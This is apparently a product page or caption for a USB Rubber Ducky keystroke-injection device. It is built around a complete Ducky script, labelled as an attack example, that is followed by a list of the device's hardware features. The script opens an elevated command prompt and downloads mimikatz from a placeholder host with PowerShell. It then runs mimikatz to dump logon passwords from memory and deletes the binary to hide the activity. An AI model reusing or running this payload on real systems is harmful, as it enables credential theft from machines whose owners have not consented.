 BadUSB RubberDucky Attack ( example #1)
REM mimikatz ducky script to dump local wdigest passwords from memory using mimikatz (local user needs to be an administrator/have admin privs)
DELAY 3000
CONTROL ESCAPE
DELAY 1000
STRING cmd
DELAY 1000
CTRL-SHIFT ENTER
DELAY 1000
ALT y
DELAY 300
ENTER
STRING powershell (new-object System.Net.WebClient).DownloadFile('http://<replace me with webserver ip/host>/mimikatz.exe','%TEMP%\mimikatz.exe')
DELAY 300
ENTER
DELAY 3000
STRING %TEMP%\mimikatz.exe
DELAY 300
ENTER
DELAY 3000
STRING privilege::debug
DELAY 300
ENTER
DELAY 1000
STRING sekurlsa::logonPasswords full
DELAY 300
ENTER
DELAY 1000
STRING exit
DELAY 300
ENTER
DELAY 100
STRING del %TEMP%\mimikatz.exe
DELAY 300
ENTER
Micro SD Storage
Replay Button
LED Indicator
Type A Plug
60 MHz 32-Bit CPU
Covert Case
Optional Decal
Hacker | Halted